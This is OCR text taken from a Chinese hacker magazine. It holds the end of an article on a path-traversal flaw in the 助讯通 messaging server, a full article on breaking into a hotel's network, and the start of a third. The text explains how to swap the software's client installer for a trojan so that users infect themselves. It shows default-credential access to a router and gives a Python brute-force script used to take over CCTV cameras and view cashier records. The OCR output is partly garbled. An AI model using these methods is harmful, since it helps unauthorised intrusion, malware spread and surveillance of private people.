

图 6

这个残酷的提示对话框看似打破了我们的希望,但是当我们看到"创建目录"这四个字

EXPLOIT ATTACK & DEFENCE 444 漏 洞 攻 防 栏目编辑 > 脚本小子 >

的时候,如图 7 所示,我知道机会又来了!



图 7

我们在输入新创建的目录名时,输入了"../"字符组,点击"OK"按钮后,令人惊喜 的事情终于发生了!如图 8 所示。



有了这样的成功开始,我想下一步你应该懂了,一般默认情况下,服务端软件会被安装 在服务器的 C 盘目录下, 在创新新目录时, 你输入系统开机启动目录的地址, 然后再创建 目录,这样你新建的"云盘"目录就转移到了开机启动目录下,这时候上传个木马程序,搞 一次拒绝服务,等服务器一重启,恭喜你一台新肉鸡上线了!

等会,有些读者会说如果服务端没有安装在 C 盘下,那么又该怎么利用这个漏洞呢? 很简单,助讯通的"云盘"功能在创建新目录时不会判断当前被创建的目录是否存在,那么, 助讯通服务端的安装目录下肯定会有很多核心目录,例如 webroot 中的 files 目录,该目录中 存放着允许用户访问网页下载助讯通客户端程序。那么,我们在创建新的"云盘"目录时, 将目录名指向 webroot 中的 files 目录, 创建成功后, 在"云盘"功能中直接删除该目录, 这 时,助讯通服务端会直接删除原有的 webroot 中的 files 目录,连同其中包含的原本助讯通自 带的那些安全可信的助讯通客户端程序。现在,重新利用"云盘"功能再次创建 webroot 中 的 files 目录, 然后将你的木马病毒程序命名为"wineim\_setup.exe"也就是助讯通客户端程 序的名字,上传该文件到 webroot 中的 files 目录当中,这样一来,一旦有用户利用网页下载 安装助讯通客户端程序就会把你的木马病毒程序下载安装在自己电脑上,最终你再一次多了 一台肉鸡!同样的渗透思路,你也可以利用来进行对服务器的攻击,替换助讯通服务端的可 执行文件或者其他的可执行文件,然后一举拿下服务器。

 $\overline{\phantom{0}}$ 

仅仅几步的操作,我们竟然成功挖掘出助讯通的一个非常危险的安全漏洞,实际上的安 全威胁远不止这些,还有更多的漏洞等待有兴趣的读者去挖掘,本文旨在抛砖引玉,请不要 利用本文技术进行任何违法行为,作者和杂志概不负责。

# 记一次入侵旅店系统

文/图 马智超(DesertEagle)

 放假从学校回家,下了火车已经是凌晨三十多分,于是就在火车站附近找了个小旅店 住了下来。夜已很深但没有困意,手机可以连上旅店提供的 WIFI,于是打开手机的嗅探工 具嗅探数据,果然没什么有用的信息。打开 cookie 劫持工具,依然没有什么收获。想想现 在夜已经深了,很多人肯定都睡了。

顺着原来局域网 WIFI 渗透的经历,我打开了电脑,直接在局域网内浏览路由器 web 控 制端,需要用户名和密码,如图 1 所示。

图 1 图 1 黑客防线 www.hacker.com.com/hacker.com/hacker.com/hacker.com/hacker.com/hacker.com/hacker.com/hacker.com/hacker.com/hacker.com/hacker.com/hacker.com/hacker.com/hacker.com/hacker.com/hacker.com/hacker.com/hacker.com/hacker.com/hac **白名**<br>
The server report blat its asking for your user (anne and gassword<br>
The wave report blat its from FP-LINK ADSQs Router<br>
16.16.18<br>
18.18<br>
18.18<br>
18.18<br>
18.18<br>
18.18<br>
18.18<br>
19.29<br>
19.29<br>
19.29<br>
19.29<br>
19.29<br>
19.29<br>
1

因为路由器名字为 TP-LINK, 我首先想到直接输入该品牌默认的用户名密码, 竟然成功 进入。还以为老板会有些安全意识,会更改这个用户名和密码呢,可能很多人认为无所谓吧, 但实际上进入后我们可以做很多事,可以更改无线设置,开启远程端口,更改密码等,进入 后界面如图 2 所示。



图 2

接下来我用自己写的扫描器扫描了一下局域网,将局域网开有 80 端口的 IP 地址列出来,

EXPLOIT ATTACK & DEFENCE √√ 漏 洞 攻 防 栏目编辑 > 脚本小子

发现几个开有 80 端口的 IP, 点击进去都是同一个页面, 如图 3 所示。



图 3. The control of the control of the control of the control of the control of the control of the control of t<br>The control of the control of the control of the control of the control of the control of the control of the

仔细一看,原来是摄像头监控系统,挖到宝了。来的时候就注意到了,这里的摄像头特 别多,分布在每个走廊、角落、收银台,几乎是无孔不入。需要用户名密码,儿先手动试了两 个弱密码发现不行,但输入的过程中发现输入密码六位以上字母或数字就输入不进去了,明 显的六位密码,那就暴力破解看看吧。于是我写了几行脚本(python 代码), 查看网页源代 码看其字段名,和 URL 一起放入脚本中来跑。核心代码如下:

```
class ThreadUrl(threading.Thread):
    def init (self,queue):
         threading.Thread. init (self)
          self.queue=queue
     def run(self):
           while True:
                  try:
                        if(Queue.Empty):
                              pwd=self.queue.get()
                        else:
                                break
                        params = urllib.urlencode({nn:Login,
                                         pp:pwd})
             headers={"Content-Type":"application/x-www-form-urlencoded", 
                              "Connection":"Keep-Alive"}
                        conn = httplib.HTTPConnection(url)
                        conn.request(method="POST",url=url2,body=params,headers=headers)
                        response = conn.getresponse()
                        if response.status == 302:
                             final="破解成功!^_^!账号: %s 密码: %s"%(LOG,pwd)
                              print inRed(final)
                              success.append(final)
                        else:
                              Print inGreen('try cracking name:%s pwd %s'%(LOG,pwd))
                            用洛、收报日,几于定无孔不入。<br>入的过程中发现输入密码六位以上<br>破解看看吧。于是我写了几行脚本<br>起放入脚本中来跑。核心代码如下<br>ing.Thread):<br>ing.Thread):<br>ad.__init_(self)<br>ad.__init_(self)
             图<br><br>原来是摄像头监控系统, 挖到宝了。来的时候就注意到了, 这里的摄<br>每个走廊、角落、收银台, 几乎是无孔不入。需要用户名密码, 先手动;<br>不行, 但输入的过程中发现输入密码六位以上字母或数字就输入不进去,<br>那就暴力破解看看吧。于是我写了几行脚本 (python代码), 查看网;<br>和 URL 一起放入脚本中来跑。核心代码如下;<br>adUrl(threading.Thread.);<br>int__(self,queue);<br>cading.T
                                      转载请注明出处
```
 conn.close() except: print inGreen('link time over !') self.queue.task\_done() 调用处核心代码: for i in range(10): t=ThreadUrl(queue) t.setDaemon(True) t.start() names = [line.rstrip() for line in open("name.txt")] pwds = [line.rstrip() for line in open("pwd.txt")] for log in names: global LOG LOG='' LOG=log for pwd in pwds: p=pwd queue.put(p) queue.join() 黑客防线

暴力破解程序运行过程如图 4 所示,不到 10 分钟就成功破解了用户名密码。进入 后的界面如图 5 所示。



将控制菜单放大,我们可以看到此 vss 系统可以对监控摄像头进行聚焦、变焦、巡迹、

旋转等操作,点击左边的监控选项,查看指定摄像头的监控,如图 6、7 所示。





**图 7** 图 7 图 2

如果对摄像头进行操作,甚至可以看到收银台具体的账目信息,图 8 为其小收银台监控

图。



**图 8** 8

除了 80 端口, 我们还可以扫描其他端口, 找到可以渗透的点对其渗透测试, 如图 9 为一例子。



当然,该局域网 IP 还开了很多可以渗透的端口,没有进行一一进行测试。所幸的是, 这里的监控系统都是局域网内可访问,没有设置公网访问,否则通过设置特征值扫描,我们 可以扫到多少这样的监控系统。现在许多品牌的云台监控系统,都存在着各自特征值,我们 只要仔细寻找特征值,对其扫描,就可以获取大量的监控 URL 地址,如图 10 就是我后来自 己设置特征值扫描到的一个截图。



图 10

通过以上渗透过程我们可以看到,很多系统或多或少的都有一些明显的安全性的问题, 这些小的问题可能会被我们忽略掉,然而有很大的可能会泄露一些隐私,所以基本的安全意 识是很重要的。

## 渗透某"高大尚"车友会网站

#### 文/图 simeon

